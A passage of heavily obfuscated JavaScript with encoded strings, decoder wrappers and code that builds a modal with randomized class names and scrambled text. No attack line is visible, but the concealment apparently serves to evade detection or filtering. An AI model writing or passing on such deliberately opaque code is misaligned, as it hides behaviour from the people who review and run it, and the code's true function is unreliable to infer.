ZIet')+_0x26a7a1(0xbe9,0x123a,0x2658,'yW26',0xb17)+_0xcbf642('gLCz',-0x4d0,0x1be,0x24e5,0xf29)+_0x353ab4(0x2fa0,'vxCA',0x2037,0x2ca4,0x8dc)+_0x26a7a1(0x1856,0x2939,0x1dc5,'EKtE',0x1428)+_0x26a7a1(0x136,0x8db,0x17a6,'nu)6',0x85d)+_0xcbf642('wIR0',-0x1351,-0x7b3,-0x997,0x310)+_0x353ab4(0x1c24,'6vtP',0x2bf6,0x344f,0x4251)+_0xd34a4(0x1a61,'e9hj',0x336,-0x7f5,0x603)+_0x19e786(0x298a,0x337c,0x37e9,0x33e9,'KF1#')+_0x19e786(0xaba,-0x300,-0xa1c,0x1167,'DufB')+_0xcbf642('wIR0',0x2ad7,0x29df,0x229c,0x257a))+(_0xd34a4(0x11b8,'@VOx',0x271f,0xaa2,0x1c2b)+_0x19e786(0x1d5d,0x253c,0x7ca,0x259f,'yW26')+_0x353ab4(0x36d8,'!Yts',0x212e,0x2d85,0x3321)+_0xd34a4(0xd85,'5tDe',-0x2ed,0x2129,0xab7)+_0x26a7a1(0x2abe,0x1c33,0xaf5,'aPiG',0x1dec)+_0x26a7a1(0x39b,0x2f1,-0x88a,'&W06',-0x114)+_0x26a7a1(0x13c2,0x1a0c,0x1f8b,'osXG',0x38c)+_0xcbf642('TBtv',0x1291,0x2de5,0xac,0x1782)+_0x19e786(0xd02,0x3c,0x104c,-0x291,'Bp1M')+_0xcbf642('aPiG',0x2e51,0x14d9,0x2071,0x2a04)+_0xcbf642('6vtP',0x2811,0x2f0f,0x3fc7,0x2c2e)+_0xd34a4(0x2061,'yxCh',0x24e5,0x3dd2,0x2b07)+_0x26a7a1(0xd34,0xd63,0x14c8,'sFvl',-0x2f5)+_0x353ab4(0x10cc,'5[tP',0xf32,0x1b23,0x786)+_0x26a7a1(0x1c49,0x1c5c,0xe51,'Xsop',0x294a)+_0x353ab4(0x30f0,'wIR0',0x28b1,0x175a,0x174c)+_0x19e786(0x2534,0x2acc,0x30b8,0xee9,'gLCz')+_0x353ab4(0x24c8,'Xsop',0xd87,0x1da6,0xf38)+_0x19e786(0x1b43,0x123c,0x300b,0xbf7,'hFy]')+_0xcbf642('Bp1M',0x3387,0x3b3b,0x21d4,0x265e)+_0xd34a4(0x14ac,'&W06',0x1281,0x13db,0x218e)+_0xcbf642('Bp1M',0x2989,0x25f4,0x1297,0x2780)+_0xd34a4(0x2b2b,'!Yts',0x985,0x1d02,0x187c)+_0xd34a4(0x23b7,'hFy]',0x1449,0x3bb8,0x27a8)+_0xd34a4(0x34d4,'Qt#^',0x3240,0x2ead,0x225d)+_0x26a7a1(0x3b7d,0x2938,0x201e,'mK)l',0x3b5c)+_0x26a7a1(0xdab,0x1cfc,0x219c,'ovSf',0x1944)+_0xd34a4(0x25af,'2tg#',0x1471,0x2cd0,0x2306)+_0x353ab4(0x2daa,'hFy]',0x2312,0x394e,0x3610)+_0xcbf642('XL)$',0x1d63,0x37bf,0x1e9e,0x2188)+_0x353ab4(0x1b6a,'aWYv',0x90b,0x1ce7,0x1fee)+_0x26a7a1(0xb9a,0x48e,-0x950,'&W06',-0x8c9)+_0xd34a4(0x98e,'!Yts',0x148c,0x1bdc,0xc22)+_0x26a7a1(0x989,0xaa3,-0xa11,'JMx]',0x1862)+_0x353ab4(0x1a97,'JMx]',0xa53,0x1659,-0xd13)+_0x19e786(0x26a9,0x33ad,0xfc0,0x11ca,'6vtP')+_0x19e786(0x2531,0x34b7,0x2301,0x1546,'$DHH')+_0x26a7a1(0x2e1b,0x2abd,0x3dec,'Xsop',0x21f3)+_0x19e786(0x2cd8,0x1fbd,0x25c1,0x2449,'5tDe')+_0xd34a4(0x110f,'VTwM',0x1e2,0x10d4,0xc7)+_0x26a7a1(0x119f,0x8c5,0x124,'TBtv',0x1830)+_0xcbf642('pypN',0x3777,0x10d9,0x248f,0x2787)+_0x353ab4(0x1e86,'DufB',0x2921,0x3298,0x1dbd)+_0x26a7a1(0x2080,0x2210,0x27e3,'^LqO',0x13f1)+_0xcbf642('EKtE',0xe16,0xf22,0x990,0x9aa)+_0xcbf642('oGVS',-0x4b8,0x1b9c,0x42c,0xc61)+_0x19e786(0x642,0xa95,0x13e,0x1cf1,'CgKH')+_0x19e786(0x2d97,0x3329,0x224c,0x35e2,'Qt#^')+_0x26a7a1(0x2d19,0x201e,0x1f28,'VTwM',0x264d)+_0x19e786(0x286,0xaaa,0x4f7,-0xd37,'wIR0')+_0xcbf642('q]Rn',0x1faa,0x22cc,0x3ce0,0x301b)+_0xcbf642('nu)6',0x1af4,0x2e34,0x34f7,0x243b)+_0xd34a4(-0xaf8,'VTwM',0xfc1,0x1d16,0x689)+_0x19e786(0x13eb,0x1c2d,0x230e,0x239c,'!Yts')+_0x19e786(0x21c9,0xbd9,0x289d,0x10c7,'osXG')+_0xd34a4(0x37e6,'xDs@',0x2cd8,0xee6,0x24c3)+_0xd34a4(0x1475,'&W06',0x371,0x164e,0xdaa)+_0xcbf642('gLCz',0xeb0,0xd4b,0xd51,0x12f4)+_0x26a7a1(0x11d4,0x632,0x14dc,'5[tP',0xa87)+_0xd34a4(0x1640,'pypN',0x11f4,0x12f7,0x1d60)+_0xd34a4(0x1689,'hFy]',0x2b8a,0x1f5d,0x1918)+_0x26a7a1(0x17bd,0x2471,0x1c18,'^LqO',0xf73)+_0x26a7a1(0xbcf,0x1e49,0x20d4,'5tDe',0x2fb6)+_0xcbf642('aCMm',0x15ba,0x18c9,0x2069,0x2d15)+_0xd34a4(0xd52,'!Yts',0x2078,0x36cd,0x2427)+_0x26a7a1(0x253d,0x1f28,0x29a4,'yxCh',0x8fa)+_0x19e786(0x9ad,-0xaa2,-0x60c,0x351,'@VOx')+_0x26a7a1(0xf6b,0xfa0,0x2452,'@VOx',0x1f6)+_0xcbf642('VTwM',0xcaa,0x3577,0x210d,0x1fdd)+_0x26a7a1(0xf99,0x481,-0x1ed,'EKtE',0xaaf)+_0x26a7a1(0x1db3,0x19ea,0x36e,'mK)l',0x2a28)+_0xcbf642('aCMm',0x1188,0x1f60,0x55,0xeae)+_0x26a7a1(0x758,0x18c2,0x1fe6,'TVoX',0x19a9)+_0xd34a4(0x1a12,'@i#A',0x2d83,0x3cd3,0x273f)+_0xcbf642('!Yts',0x2562,0x35d1,0x153e,0x2a05)+_0xd34a4(0x1d84,'VTwM',0xd86,0x9a7,0x170c)+_0x353ab4(0x9ff,'5tDe',0x4c1,0x199f,0x1b13)+_0xd34a4(0x23bb,'@VOx',0x6bf,0x1866,0xf91)+_0x19e786(0x2bd2,0x3514,0x3c83,0x39ec,'sFvl')+_0xcbf642('sFvl',0x813,0xe2b,0x9ee,0x1ec7)+_0x353ab4(0x99d,'5tDe',0x1b49,0x2b50,0x43c)+_0xcbf642('osXG',0x140c,0x3c94,0x3799,0x2b10)+_0xd34a4(0x596,'!Yts',-0xa4a,0x2ab,0xcc4)+_0x353ab4(0x928,'oGVS',0x833,0x1153,0x1597)+_0x26a7a1(0xa97,0x1057,0x716,'gLCz',0x1b6b)+_0xd34a4(0xe22,'g[iY',-0x541,0x1697,0x1093)+_0xd34a4(0x128b,'tdNd',0x1831,0x144f,0x1ed9)+_0x353ab4(0x1544,'Qt#^',0x5d3,0x62b,0x1e8)+_0x353ab4(0x666,'&W06',0x18df,0x1b52,0xd29)+_0xcbf642('DufB',0x2718,0x253d,0x3d3c,0x26ea)+_0xd34a4(0xf2e,'vxCA',0x19cb,0x1359,0x23f2)+_0x353ab4(0x770,'yxCh',0xb32,-0x9ed,0x11cb)+_0xcbf642('QNp5',0x3a4a,0x3664,0x2fa1,0x2f05)+_0xd34a4(0x12d3,'Y8E^',0x3909,0x32f0,0x280e)+_0xcbf642('@VOx',0x2563,0x8a9,-0x32b,0x10a0)+_0x26a7a1(0x13ef,0x928,-0x6c1,'5[tP',0x2f2)+_0xd34a4(0x1565,'vxCA',0x8b3,0x148b,0x8d8)+_0x19e786(0x1ef7,0x19fb,0x944,0x27e8,'yW26')+_0xcbf642(']DXx',0x200f,0x55c,0x1c45,0x8f2)+_0x353ab4(0xe93,'yW26',0x1f01,0x196e,0xca6)+_0x353ab4(0x135f,'Xsop',0xd54,0x18c8,0xc01)+_0xd34a4(0x1beb,'q]Rn',0x21ee,0x3bd9,0x2ac7)+_0x26a7a1(0xf6,0x12e5,0x12ba,'XL)$',0x227b)+_0x353ab4(0x1e92,'Bp1M',0x2e39,0x2a63,0x2b70)+_0x26a7a1(-0x3ee,0x1274,0x1a71,'#VkK',0x26a9)+_0x26a7a1(0x1098,0x275b,0x34fa,'CgKH',0x1df0)+_0xcbf642('aPiG',0x198b,0x102e,-0x302,0x10e8)+_0x19e786(0x21f2,0xb8a,0x1970,0x33c5,'pypN')+_0xcbf642('EKtE',0x13e9,0x239,0x634,0x433)+_0xd34a4(0x2a99,'aWYv',0x2843,0x2079,0x14e0)+_0x26a7a1(0x1248,0x2727,0x2ec9,'yW26',0x289d)+_0xd34a4(0x3324,'osXG',0x174a,0x292c,0x1e49)+_0x19e786(0x1c4,-0x210,-0x126d,0x16a5,'Xsop')+_0x19e786(0x2ca6,0x1cc1,0x27a9,0x3d7e,'aPiG')+_0xcbf642('aWYv',0x856,-0x42,0x1a2d,0x1565)+_0xd34a4(0x22d5,'@i#A',0xf5c,0xa43,0x1ced)+_0xcbf642('DufB',0x1d85,0x15c7,0x3d23,0x2a43)+_0xcbf642('#VkK',-0x1219,-0x906,0xad5,0x455)+_0x353ab4(0x2231,'EKtE',0x1abc,0x1d58,0x1954)+_0x353ab4(0x3ab4,'&W06',0x2abf,0x1426,0x2a2e)+_0x19e786(0xc29,0xb3f,0xf3,-0x21d,'q]Rn')+_0x353ab4(0x203b,'Ske1',0x2594,0x1d05,0x395d)+_0x26a7a1(0x21fa,0x20a9,0x29a4,'oGVS',0x2dcf)+_0xd34a4(0xf14,'sFvl',0x1b6a,0x836,0xc3b)+_0x26a7a1(0x190d,0x48d,0x20f,'sFvl',0x1a5a)+_0x26a7a1(0x3e14,0x2c41,0x3870,'6vtP',0x2954)+_0x26a7a1(0xe0d,0x1dbe,0x2f20,'aPiG',0x2d78)+_0xcbf642('wIR0',-0x26f,0x5a9,0x1a79,0x11d9)+_0x353ab4(0x2880,'ZIet',0x289f,0x2454,0x2c48)+_0x353ab4(0x2780,'hFy]',0x1843,0x4c0,0x2d6d)+_0xd34a4(0x29fd,'yW26',0xb2f,0x378b,0x21e9)+_0x19e786(0x10bd,0xdfc,0xc2b,0xbfe,'mK)l')+_0x353ab4(0x19e1,'5tDe',0x1911,0x1ac4,0x3058)+_0xcbf642('vxCA',0x1394,0x3b4d,0x1e2f,0x2860)+_0x26a7a1(0x2702,0x176a,0x23ea,'xDs@',0xd82)+_0x19e786(0x6b8,-0x257,0xa83,0x9cb,'XL)$')+_0x19e786(0x1bff,0x1b50,0x52a,0x29d7,'Y8E^')+_0x26a7a1(0x1376,0xaeb,0x153e,'5tDe',0x99a)+_0x353ab4(0x1c3a,'^LqO',0x1988,0x1780,0x2f3e)+_0x19e786(0x1aa7,0x1dec,0x2f25,0x22d9,'Xsop')+_0x26a7a1(0x2b03,0x26b1,0x1a59,'hFy]',0x2c41)+_0xd34a4(0x14c8,'JMx]',0x7ea,0x14b0,-0xff)+_0x26a7a1(0x10dd,0x853,-0x642,'Ske1',-0x916)+_0xd34a4(0x9cd,'3W8&',-0x1519,-0xec3,0x27)+_0x353ab4(0x29b,'g[iY',0x69c,0xffc,0x13d7)+_0x26a7a1(0x2cd,0xf2b,0x2158,'#VkK',0x192a)+_0x19e786(0x24c5,0x2ecf,0x2b80,0x3710,'nu)6')+_0xd34a4(0x226a,'Bp1M',0x24c8,0xdb9,0x1549)+_0x26a7a1(0xf91,0xe38,-0x5ff,'#VkK',0x21b0)+_0x19e786(0x1eef,0xab3,0x159b,0xe63,'Xsop')+_0x26a7a1(0x29d9,0x1c45,0xfb3,'mK)l',0x177a)+_0xcbf642('EKtE',0x2bd4,0x3742,0x2c9d,0x208c)+_0xd34a4(0x97d,'DufB',0x108e,0x146f,0xe85)+_0x19e786(0x1fb3,0x143f,0x2bef,0x1cd1,'Y8E^')+_0xd34a4(0x2704,'yxCh',0x1232,0x1348,0x24a2)+_0x19e786(0xb0d,0x1061,0xe35,-0x1ad,'#VkK')+_0xcbf642('oGVS',0x2f,-0x71,-0x15c,0x13fb)+_0x353ab4(0x20fb,'q]Rn',0x30ff,0x3f0e,0x2416)+_0xcbf642('yW26',0x2536,0x1030,-0x122,0x1264)+_0xcbf642('EKtE',0x1ceb,0x2a8c,0x2482,0x1726)+_0xcbf642('aWYv',0x3329,0x23e5,0x3b32,0x29eb)+_0x26a7a1(0x236b,0x28fe,0x2151,'g[iY',0x23ce)+_0xd34a4(0x8c5,'&W06',0xa66,0x20ff,0x97f)+_0xcbf642('wIR0',0x10c3,0x35c6,0x985,0x1e60)+_0xd34a4(0x1de2,'JMx]',0x176c,0x20d0,0xcb2)+_0x353ab4(0x353e,'VTwM',0x2f6a,0x2159,0x3ffc)+_0xd34a4(0x21a0,'vxCA',0x1ecb,0xd5f,0xb85)+_0x19e786(-0x46,-0xab7,-0xd0c,0x3d,'pypN')+_0x353ab4(0x3bc4,'sFvl',0x260b,0x38d2,0x226b)+_0xcbf642('6vtP',0x2883,0x34c8,0x30cd,0x2068)+_0x353ab4(0x13c8,'aWYv',0x22c6,0x25c8,0xe22)+_0xcbf642('^LqO',0x168b,0x1b3a,0x3301,0x2d31)+_0xcbf642('yxCh',0x2777,0x317e,0x35b3,0x2c96)+_0x26a7a1(0x1198,0x1002,0xe1a,'yW26',0x10c0)+_0xd34a4(0x9c3,'2tg#',0x1d0f,0x27b6,0x1783)+_0x353ab4(0x2d70,'KF1#',0x3029,0x40bc,0x42a2)+_0x19e786(0x213,-0x156,-0x12a0,-0x14df,'@VOx')+_0xcbf642('Bp1M',0x69b,0xd91,0x1578,0x1c40)+_0xcbf642('DufB',0x37b1,0x2267,0x35e5,0x2f8b)+_0x353ab4(0x401f,'@i#A',0x28be,0x3c3f,0x1c41)+_0xd34a4(0x21b6,'VTwM',0x450,0x1b26,0x18e0)+_0x19e786(0x20dd,0x1d82,0x1ad4,0x16a3,'Bp1M')+_0x26a7a1(0x1771,0x2309,0x258e,'KF1#',0xfd3)+_0x26a7a1(0x1ceb,0x2736,0x36d6,'&W06',0x1f6f)+_0xcbf642('VTwM',0x1acd,0x2bde,0x3ece,0x3196)+_0x353ab4(0x619,'Qt#^',0x12c3,0x241e,0x153f)+_0x19e786(0x1f49,0xc2a,0x3420,0xced,'DufB')+_0xd34a4(0x35f,'ovSf',0x174b,0x1ced,0x12cd)+_0x19e786(0xdeb,0x8aa,0x22e9,-0x77c,'pypN')+_0x19e786(0x673,0x468,-0x1005,-0xa5c,'Xsop')+_0xcbf642('aPiG',0xf60,0x13c7,0x2c97,0x212f)+_0xd34a4(-0x1129,'hFy]',-0x4b5,0x120a,0x368)+_0x19e786(0x3bb,-0x109b,-0xad,-0xadd,'q]Rn')+_0x353ab4(0x2ac5,'JMx]',0x176a,0x16eb,0x1b8a)+_0x19e786(0x8a4,0x1c2b,-0x544,0x1173,'JMx]')+_0x19e786(0x2d6,0x13a,0xea3,-0xb6e,'VTwM')+_0x26a7a1(0x1985,0x100b,0x15a7,'ovSf',-0x163)+_0x26a7a1(0x101,0xca4,0x1dfd,'pypN',0x1abd)+_0xd34a4(0x1a80,'g[iY',0x1fcf,0xed4,0xd52)+_0x353ab4(0x21e0,'2tg#',0xdb5,0x24b,0xc8))+(_0xd34a4(0x307a,'osXG',0x1b55,0x1954,0x2581)+_0xd34a4(0x1fb1,'tdNd',0x2751,0x1943,0x26fd)+_0xd34a4(-0xcf,'5[tP',0x605,0x150e,0x1259)+_0x19e786(0x10a4,0x872,0x1de4,-0x476,'DufB')+_0xcbf642('aPiG',0x339,0x3a0,0xeb2,0x11a5)+_0x26a7a1(0x30b,0xbf8,0x19d0,'wIR0',0x89e)+_0xd34a4(0x332a,'Bp1M',0x2629,0x2eda,0x22bb)+_0x19e786(0xc5,-0x3ef,-0x506,0x10bf,'mK)l')+_0xcbf642('TBtv',0x3a33,0x40a0,0x13d7,0x2a28)+_0xd34a4(0x3946,'sFvl',0x1c10,0x2274,0x22db)+_0x353ab4(0x2d91,'yxCh',0x21cc,0x2bcc,0x1316)+_0x26a7a1(0x7fa,0x1d9e,0x1f7c,'gLCz',0xee3)+_0xcbf642('DufB',0x1cff,0x3b12,0x3da3,0x2fca)+_0xd34a4(0x13e4,'5tDe',0x3203,0x158a,0x233f)+_0x26a7a1(0x2973,0x2342,0x2c56,'aCMm',0x2e53)+_0x19e786(0x2c40,0x1f7c,0x26ae,0x1c48,'TBtv')+_0x26a7a1(0x256d,0x2407,0x164b,'aWYv',0x2b77)+'ey'),'JFkRm':function(_0x1941af,_0x462a91){return _0x1941af!==_0x462a91;},'ftUKL':_0x26a7a1(0x3891,0x2305,0x3413,'DufB',0x1f16),'VOVNx':_0xcbf642('ovSf',0x2bd4,0x24d5,0x1f14,0x14e6),'bEBgr':function(_0x86535b,_0x4c10e7){return _0x86535b(_0x4c10e7);}},[_0x19dd08,_0x4160e5]=_0x26a51e[_0x19e786(0x19aa,0x58d,0x194f,0x11cf,'oGVS')](tagStyled,[]),_0x231f32=_0x26a51e[_0xcbf642('Y8E^',0x2f2e,0x997,0x158f,0x17e6)](genRandomText,-0x2*0x100+-0x15a3+0x17ac);function _0x19e786(_0x5bb760,_0x2b9668,_0x54d2b4,_0xc3533e,_0x5583bf){return _0x29ccd5(_0x5bb760-0xc9,_0x5bb760- -0x5c7,_0x54d2b4-0xd6,_0x5583bf,_0x5583bf-0x119);}function _0x26a7a1(_0x4eab65,_0x33b1bd,_0x19205d,_0x50a9b4,_0x529936){return _0x71caa1(_0x4eab65-0x134,_0x33b1bd-0x9a,_0x33b1bd- -0x268,_0x50a9b4,_0x529936-0x1d3);}_0x26a51e[_0x353ab4(0x12ef,'6vtP',0x2a31,0x3cef,0x3afb)](pushStyle,[{'cl':_0x26a51e[_0x26a7a1(0x1b66,0x30bb,0x298b,'5tDe',0x3c04)]('.',_0x231f32),'data':_0x26a51e[_0x26a7a1(0x2936,0x1de3,0x256c,'JMx]',0x9f6)]},{'cl':_0x26a51e[_0x19e786(0x2069,0x354d,0x1a5a,0x2ab3,'hFy]')](_0x26a51e[_0x353ab4(0x190,'DufB',0x569,0xe86,0x16c6)]('.',_0x231f32),_0x26a51e[_0x19e786(0xb01,0x48b,0x178b,-0x76b,'TBtv')]),'data':_0x26a51e[_0xd34a4(0x1062,'3W8&',0x8c3,-0x886,0x151)]},{'cl':_0x26a51e[_0x19e786(0x2400,0x2652,0x1021,0x3aa7,'aPiG')](_0x26a51e[_0x353ab4(0x2703,'yW26',0x106b,0x229d,0x27e0)]('.',_0x231f32),_0x26a51e[_0x26a7a1(0x177d,0xc00,0x73b,'Xsop',0x43f)]),'data':_0x26a51e[_0xd34a4(0x31d5,'!Yts',0x230c,0x3447,0x2488)]},{'cl':_0x26a51e[_0xd34a4(0x1c97,'^LqO',0x251e,0x18f9,0x153e)](_0x26a51e[_0xd34a4(0x2b61,'Xsop',0x40f9,0x290e,0x29e8)]('.',_0x231f32),'\x20b'),'data':_0x26a51e[_0xcbf642(']DXx',0x3180,0x2d32,0x2f8a,0x1d66)]}]);function _0xcbf642(_0x27e4e6,_0x562019,_0x297991,_0x5c5f45,_0x3e0f10){return _0xabb78d(_0x27e4e6,_0x562019-0x149,_0x3e0f10-0x42,_0x5c5f45-0x14c,_0x3e0f10-0x90);}function _0xd34a4(_0xa631d8,_0x56b79e,_0x3f1b3c,_0x7ff666,_0x22bcc6){return _0xabb78d(_0x56b79e,_0x56b79e-0x1e8,_0x22bcc6- -0x384,_0x7ff666-0x6b,_0x22bcc6-0xe9);}var _0x506e15=[_0x26a51e[_0x19e786(0x503,-0xd9a,-0x55e,0x2cc,'pypN')](_0x26a51e[_0x353ab4(0x15d0,'&W06',0x240,0x12b0,0xaab)](_0x26a51e[_0x19e786(0x1dd5,0x2b9a,0x23ff,0x238e,'gLCz')],defTrans[_0x26a51e[_0x353ab4(0x1883,'5[tP',0x1732,0x2f1,0x244a)]]),_0x26a51e[_0xd34a4(0x1216,'q]Rn',-0x330,0x100d,0x9b)]),_0x26a51e[_0x26a7a1(0x1a5e,0x17fa,0x2cb,'Bp1M',0x1ec4)](_0x26a51e[_0xd34a4(0x1729,'#VkK',0xce0,0x189,0x131e)](_0x26a51e[_0x353ab4(0x1328,'gLCz',0x281b,0x206d,0x30c4)],defTrans[_0x26a51e[_0xd34a4(0x30c3,'#VkK',0x3683,0x365b,0x2a59)]]),_0x26a51e[_0x353ab4(0x15ea,'tdNd',0x2ac5,0x388e,0x1879)]),_0x26a51e[_0x353ab4(0x3ed7,'nu)6',0x2fb1,0x399e,0x3b31)](_0x26a51e[_0x353ab4(0x2b77,'hFy]',0x2d2a,0x2e43,0x1ea1)](_0x26a51e[_0xd34a4(0x7b8,'TVoX',0x1b9,0x13b0,0x31)],defTrans[_0x26a51e[_0x26a7a1(0x2dbd,0x23ee,0x11a6,'tdNd',0x2915)]]),_0x26a51e[_0x26a7a1(0xbb1,0x2df,0xe99,'Xsop',0xf73)])];function _0x353ab4(_0x2cb7b2,_0x5ccdc6,_0x440c19,_0x477050,_0x6946d0){return _0x29ccd5(_0x2cb7b2-0x11a,_0x440c19- -0x326,_0x440c19-0x7b,_0x5ccdc6,_0x6946d0-0x1a6);}for(var _0x2cd7b3 of _0x506e15){if(_0x26a51e[_0x19e786(0x1c6e,0x849,0xd51,0x2bb3,'xDs@')](_0x26a51e[_0xcbf642('5[tP',0x13c4,0x193f,-0x8cd,0x410)],_0x26a51e[_0xd34a4(0xf8,'Xsop',-0xf83,0x120b,0xf9)])){var [_0x9c027b,_0x4160e5]=_0x26a51e[_0x26a7a1(0x1efe,0x16df,0x2664,'!Yts',0x34)](tagStyled,[]);_0x9c027b[_0x353ab4(0x2ad7,'Bp1M',0x26d5,0x346f,0x1e93)+_0x353ab4(0x1f3d,'XL)$',0xd99,0xa1f,0x1f8f)][_0xcbf642('aCMm',0x1608,0x1991,0x358d,0x1f7e)](_0x231f32),_0x9c027b[_0x353ab4(0x2761,'osXG',0x2331,0xde1,0xbba)+_0x19e786(0x2a8d,0x3377,0x2c6b,0x232e,'Bp1M')]=_0x2cd7b3,_0x19dd08[_0x19e786(0x146e,0x158e,0x749,0xacb,'JMx]')+_0x19e786(0x1a0e,0xda2,0x1da0,0xe57,'vxCA')+'d'](_0x9c027b);}else{var [_0x209456,_0x7e121]=_0x26a51e[_0x19e786(0x1c51,0x2561,0x1330,0x2393,'VTwM')](_0x13a499,[{'data':_0x26a51e[_0x26a7a1(0x1f7a,0x1efa,0x1f28,'TBtv',0x33ae)]}]);return _0x209456[_0x19e786(0x2e0,-0xc0e,0x94c,-0x946,'e9hj')+_0x26a7a1(0x6ad,0x7b0,0x238,'oGVS',0x17a5)+'d'](_0x26a51e[_0x26a7a1(0x4648,0x2f32,0x2fab,'aWYv',0x39f4)](_0x415a3b)),_0x209456[_0x353ab4(0x1508,'Qt#^',0x1767,0x2d72,0x1d84)+_0x353ab4(0x2bb1,'^LqO',0x1e13,0x1470,0x2dbe)+'d'](_0x26a51e[_0xcbf642('5tDe',0x2a92,0x1362,0x2954,0x1cc2)](_0x5aa861)),_0x209456;}}return _0x19dd08;}function $ModalTitle(){function _0x180266(_0x4ab2ff,_0x2daf6a,_0x2c8dd3,_0x1774b2,_0x3b58f4){return _0xc02652(_0x4ab2ff-0x37,_0x1774b2,_0x2c8dd3-0x13a,_0x1774b2-0x18d,_0x3b58f4-0x3e6);}var _0x1da25f={'HEsgS':_0x350686(0x887,0x72e,0x1728,'aWYv',0x18f8)+_0x350686(0x27d7,0x113e,0x1615,'pypN',0x1673),'fDhLJ':function(_0x271ab4,_0x273ea5){return _0x271ab4(_0x273ea5);},'IFOIX':_0xcdab2f(0x73a,-0x1a4,0x1ab8,'EKtE',0x3b6)+_0x20ff3b('ovSf',-0x3a5,0x120,0x1474,-0x15ff),'hVtRa':function(_0x2c5663,_0x50bf7b){return _0x2c5663+_0x50bf7b;},'MCVWe':function(_0x40b059,_0x4c9f55){return _0x40b059+_0x4c9f55;},'OmfDr':_0x180266(0x65f,0x11a9,0x53e,'e9hj',0x19e1)+_0x350686(0x12de,0x1f79,0x1981,'CgKH',0xbac)+_0x180266(0x207a,0x1e7a,0x1732,'Ske1',0xa6c)+_0x180266(0x5dc,0x2768,0x25fc,'5[tP',0x1393)+_0x350686(-0x516,0xf3,0xcc4,'#VkK',0x9d1)+_0x20ff3b('#VkK',0x22cb,0x1734,0x10d6,0x184)+_0x20ff3b('5tDe',0xe70,0x22d3,0x18ad,0x15a2),'isCxe':function(_0x42e3f2,_0x3bdb01){return _0x42e3f2(_0x3bdb01);},'bXxjH':_0xcdab2f(0x2272,0xf91,0x871,'hFy]',0x1b10),'uGrar':_0x180266(0x1748,0xc5e,-0x617,'q]Rn',0xbd6)+'n>','loGqz':function(_0x300a49,_0x31aa14){return _0x300a49+_0x31aa14;},'Mfmnt':_0xcdab2f(0x868,0xad5,0xe81,'Qt#^',0x7b8)+_0xcdab2f(0x385e,0x3bfd,0x2d4a,'2tg#',0x3173)+_0xcdab2f(-0x13d,-0x4d5,0x16ab,'sFvl',0x716)+_0x20ff3b('5[tP',-0x78a,0x20e,0xe0f,-0x121)+_0x180266(0x2974,0x2522,0x1b19,'KF1#',0x28c2)+_0x4b95e6(0x1d6a,'Bp1M',0x1984,0xd8f,0x752)+_0xcdab2f(0x13b7,0xb86,0x8dc,'&W06',0xc56)+'\x22>','Krawj':function(_0x29806f,_0x44a920){return _0x29806f(_0x44a920);},'bqSBL':_0x180266(0x194d,0x2d0a,0x2a13,'#VkK',0x2a3e)+_0x4b95e6(0x2614,'#VkK',0x2bfe,0x1127,0x2a8c),'tdQOL':_0x4b95e6(0x6b9,'hFy]',0xa0c,0x357,0x1b80)+_0x350686(0x645,0x1468,0x355,'@VOx',-0x129c),'UkQGi':function(_0x41887e,_0x664657){return _0x41887e(_0x664657);},'ySxVc':_0xcdab2f(0x604,0x2399,0x2281,'EKtE',0xd63)+_0xcdab2f(0x242a,0x17f4,0x1d5,'q]Rn',0x1418)+_0x20ff3b('ovSf',0x114b,0x2142,0xbac,0x2b95)+_0x20ff3b('TBtv',-0xd69,0x6b7,0xb96,0x1052)+_0x180266(-0x1140,0xb2f,0xb57,'Bp1M',0x302)+_0x20ff3b('VTwM',0x78b,0x312,-0x3f1,-0x50)+_0xcdab2f(0x7db,0x1ae1,0xf9b,'ovSf',0xb17)+_0x20ff3b('TBtv',0x256,0x83e,0xc65,-0x95d)+_0xcdab2f(0xa07,0xdb4,0x71e,'hFy]',0x192c)+_0xcdab2f(0x13e7,0x25ea,0x37d9,'Qt#^',0x27b1)+_0x20ff3b('CgKH',0x22f3,0x19b0,0x2b5f,0x13f2)+_0x4b95e6(0x16f5,'q]Rn',0x1fc9,0x3a,0x64)+_0x180266(0xe6f,0x10be,0x33da,'DufB',0x20ec)},_0x270ad0=_0x1da25f[_0xcdab2f(0x1127,0x282d,0x1641,'$DHH',0x11dd)][_0x350686(0x273,0xc48,0x18bf,'aWYv',0x2f78)]('|');function _0x20ff3b(_0x56a96d,_0x5ed333,_0x56038f,_0x2a3ac8,_0x3ff411){return _0x71caa1(_0x56a96d-0x1ba,_0x5ed333-0xc6,_0x56038f- -0x5d2,_0x56a96d,_0x3ff411-0xcf);}function _0xcdab2f(_0x12a59b,_0x910464,_0x77280,_0x4873e5,_0x3a0096){return _0xc02652(_0x12a59b-0x11e,_0x4873e5,_0x77280-0x124,_0x4873e5-0x8e,_0x3a0096-0x3ef);}var _0x3e3d53=-0xa35+0x435*0x9+-0x49c*0x6;function _0x4b95e6(_0x4be74f,_0x3a35e8,_0x12d82e,_0x299762,_0x10a99f){return _0x29ccd5(_0x4be74f-0x146,_0x4be74f- -0x602,_0x12d82e-0x1da,_0x3a35e8,_0x10a99f-0x191);}function _0x350686(_0x37dca9,_0x51c649,_0x337d79,_0x1d3eb4,_0x514c75){return _0x71caa1(_0x37dca9-0x1ea,_0x51c649-0x96,_0x337d79- -0x4be,_0x1d3eb4,_0x514c75-0x73);}while(!![]){switch(_0x270ad0[_0x3e3d53++]){case'0':return _0x5bd7ab;case'1':_0x5bd7ab[_0xcdab2f(0x4268,0x21fd,0x3ae6,'Qt#^',0x2c69)+_0x4b95e6(0x27c3,'Y8E^',0x2cb9,0x30fe,0x1643)]=_0x1da25f[_0x350686(0x235d,0x13ec,0x1416,'hFy]',0x26f8)](trashText,defTrans[_0x1da25f[_0x20ff3b('&W06',0x121f,0x2080,0x1b25,0x2df9)]]);continue;case'2':_0x5bd7ab[_0x350686(0x3f21,0x1c24,0x2cf6,'xDs@',0x251e)+_0xcdab2f(0x249a,0x1298,0x30b9,'xDs@',0x1bde)]+=_0x1da25f[_0x20ff3b('e9hj',0x2305,0xee7,0x1849,0x1f9f)](_0x1da25f[_0xcdab2f(0x26fe,0x2fc0,0x2716,'Y8E^',0x1864)](_0x1da25f[_0x180266(0x1798,0x221a,-0x4ac,'$DHH',0xd60)],_0x1da25f[_0x4b95e6(0x2c99,'nu)6',0x37da,0x3557,0x384b)](trashText,defTrans[_0x1da25f[_0x350686(0x2bb9,0x26fb,0x1d35,'aWYv',0x1f97)]])),_0x1da25f[_0x20ff3b('nu)6',-0xb18,-0xc9,0x167c,0x1437)]);continue;case'3':_0x5bd7ab[_0xcdab2f(0x2a9a,0x2d13,0x1ee3,'osXG',0x2424)+_0xcdab2f(0xc54,0x6ff,0x2